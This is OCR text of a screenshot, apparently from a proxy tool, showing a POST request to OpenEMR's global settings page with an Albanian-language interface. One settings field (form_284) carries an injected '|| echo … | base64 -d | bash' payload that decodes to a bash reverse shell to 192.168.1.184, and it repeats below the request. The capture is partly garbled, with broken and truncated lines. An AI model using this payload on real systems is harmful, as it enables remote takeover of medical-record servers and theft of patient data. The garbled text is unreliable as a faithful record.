 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
=175&form_10=OpenEMR&form_12=1&form_13=0&form_14=0&form_16=1&form_21=1&form_22=1&form_23=1&form_24=1&
form_25=http%253A%252F%252Fopen-emr.org%252F&form_26=&form_27=20&form_28=10&form_30=0&form_31=5&form_32=0
&form_37=Albanian&form_38=1&form_42=1&form_43=1&form_44=1&form_45=1&form_46=1&form_47=1&form_48=1&form_49
=1&form_50=1&form_51=0&form_52=0&form_53=&form_54=2&form_55=.&form_56=%2C&form_57=%2524&form_58=0&form_59
=3&form_60=6%2C0&form_61=0&form_62=0&form_63=_blank&form_69=1&form_70=1&form_77=1&form_79=&form_80=&
form_81=&form_84=1&form_85=1&form_87=1&form_89=1&form_90=1&form_91=1&form_92=Y1&form_93=1&form_94=2&
form_95=0&form_97=14&form_98=11&form_99=24&form_100=20&form_102=1&form_103=0&form_104=0&form_105=ICD10&
form_106=1&form_107=1&form_112=3&form_115=1&form_116=&form_119=1.00&form_121=0&form_123=&form_125=30&
form_126=&form_127=60&form_128=&form_129=90&form_130=&form_131=120&form_132=&form_133=150&form_134=&
form_135=1&form_138=1&form_139=1&form_141=1&form_142=0&form_143=localhost&form_144=&form_145=&form_146=
5984&form_147=&form_150=Patient%2BID%2Bcard&form_151=Patient%2BPhotograph&form_152=Lab%2BReport&form_153=
Lab%2BReport&form_155=100&form_157=8&form_158=17&form_159=15&form_160=day&form_161=1&form_162=2&form_163=
1&form_164=10&form_165=10&form_166=15&form_167=20&form_168=1&form_169=%23FFFFFF&form_170=%23FFFFFF&
form_171=%23FFFFFF&form_172=%23FFFFFF&form_173=1&form_174=0&form_176=1&form_177=1&form_178=1&form_181=1&
form_182=1&form_183=1&form_184=1&form_185=D0&form_186=D0&form_187=0&form_188=0&form_190=33&form_191=0&
form_194=7200&form_198=1&form_199=0&form_200=0&form_202=&form_203=&form_204=365&form_205=&form_206=1&
form_208=&form_210=&form_211=&form_212=&form_213=&form_214=&form_215=&form_216=SMTP&form_217=localhost&
form_218=25&form_219=&form_220=&form_221=&form_222=50&form_223=50&form_224=&form_225=&form_226=&form_227=
50&form_228=&form_229=&form_230=&form_231=1&form_232=1&form_233=1&form_234=1&form_235=1&form_236=1&
form_237=1&form_238=1&form_239=Model%2BRegistry&form_240=125789123&form_241=1&form_242=1&form_243=1&
form_244=&form_245=&form_246=1&form_247=1&form_248=1&form_249=5&form_250=1&form_252=1&form_253=1&form_254
=1&form_255=1&form_256=1&form_257=1&form_258=1&form_262=&form_263=6514&form_264=&form_265=&form_267=1&
form_268=0&form_269=%252Fusr%252Fbin&form_270=%252Fusr%252Fbin&form_271=%252Ftmp&form_272=%252Ftmp&
form_273=26&form_274=state&form_275=1&form_276=26&form_277=country&form_278=
lpr%2B-P%2BHPLaserjet6P%2B-o%2Bcpi%253D10%2B-o%2Blpi%253D6%2B-o%2Bpage-left%253D72%2B-o%2Bpage-top%253D72
&form_279=&form_280=&form_282=2018-07-23&form_283=1&form_284=
%7C%7C+echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjEuMTg0LzQ0NDUgMD4mMQ%3D%3D%7Cbase64+-d%7Cbash&
form_285=%252Fvar%252Fspool%252Fhylafax&form_286=
enscript%2B-M%2BLetter%2B-B%2B-e%255E%2B--margins%253
%252Fmnt%252Fscan_docs&form_290=https%253A%252F%252Fy
form_296=https%253A%252F%252Fyour_web_site.com%252Fop
form_301=&form_302=https%253A%252F%252Fssh.mydocsporta
https%253A%252F%252Fssh.mydocsportal.com&form_305=https%253A%252F%252Fyour_cms_site.com%252F&form_306=&
form_307=&form_308=0&form_309=https%253A%252F%252Fhapi.fhir.org%252FbaseDstu3%252F&form_312=
https%253A%252F%252Fsecure.newcropaccounts.com%252FInterfaceV7%252FRxEntry.aspx&form_313=
https%253A%252F%252Fsecure.newcropaccounts.com%252Fv7%252FWebServices%252FUpdate1.asmx%253FWSDL%253Bhttps
%253A%252F%252Fsecure.newcropaccounts.com%252Fv7%252FWebServices%252FPatient.asmx%253FWSDL&form_314=21600
&form_315=21600&form_316=&form_317=&form_318=&form_319=1&form_324=&form_325=0&form_327=137&form_328=
7C84773D5063B20BC9E41636A091C6F17E9C1E34&form_329=C36275&form_330=0&form_332=
https%253A%252F%252Fphimail.example.com%253A32541&form_333=&form_334=&form_335=admin&form_336=5&form_339=
1&form_346=LETTER&form_347=30&form_348=30&form_349=72&form_350=30&form_351=P&form_352=en&form_353=LETTER&
form_354=5&form_355=5&form_356=5&form_357=8&form_358=D&form_359=1&form_360=9&form_361=1&form_362=104.775&
form_363=241.3&form_364=14&form_365=65&form_366=220
|| echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTg0LzQ0NDUgMD4mMQ==|base64 -d|b
ash
Press 'F2' for focus
fldvalue : || echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTg0LzQ0NDUgMD4mMQ==|base64 -d|bash
Redakto Cilesimet Globale
Ruaj
Kerko
Paraqitje Locale Features Report Faturim E-Sign Dokumentet Kalendari
Sigurimi Notifications CDR Logging Te Llojllojshme Portal Lidhesa Rx
PDF
Main Top Pane Screen(Or Default First Tab)
Ekrani i kalendarit
Default Second Tab
Screen
logout/login after change this setting)
Tabs Layout Theme (need to logout/login after change this setting)
Full
General Theme (need to logout/login after change this setting)
Light
Default font (need to logout/login after change this setting)
Use Theme Font